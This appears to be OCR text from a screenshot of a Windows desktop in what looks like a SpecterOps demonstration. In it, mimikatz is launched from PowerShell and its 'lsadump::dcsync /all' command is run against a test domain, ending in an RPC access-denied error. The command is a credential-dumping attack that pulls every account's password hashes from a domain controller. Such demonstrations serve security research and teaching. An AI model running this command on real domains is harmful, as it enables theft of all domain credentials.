 Recycle Bin
Microsoft
Edge
stuff
Google
Chrome
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\testuser\demo> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Apr 12 2023 08:48:27
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:ckt.specterresearch.com /all
[DC] 'ckt.specterresearch.com' will be the domain
[DC] 'dc01.ckt.specterresearch.com' will be the DC server
[DC] Exporting domain 'ckt.specterresearch.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz #
Search
SPECTEROPS
37